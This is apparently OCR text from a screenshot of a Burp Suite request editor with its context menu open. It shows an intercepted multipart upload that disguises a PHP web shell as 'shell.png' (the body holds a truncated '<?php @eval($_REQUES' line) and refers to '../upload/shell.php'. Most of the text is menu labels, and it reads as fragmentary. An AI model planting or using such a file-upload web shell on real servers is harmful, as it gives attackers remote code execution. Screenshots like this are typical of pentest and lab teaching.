 ../upload/shell.php%
Do passive scan
Do active scan
61439
Content-Disposition:
filename="shell.png"
Content-Type: image/
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
<?php @eval($_REQUES
Send to Sequencer
61439
Content-Disposition:
Send to Comparer
Send to Decoder
Insert Collaborator payload
61439--
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL
URL-decode Ctrl+Shift+U
URL-encode as you type
HTML
URL-encode key characters Ctrl+U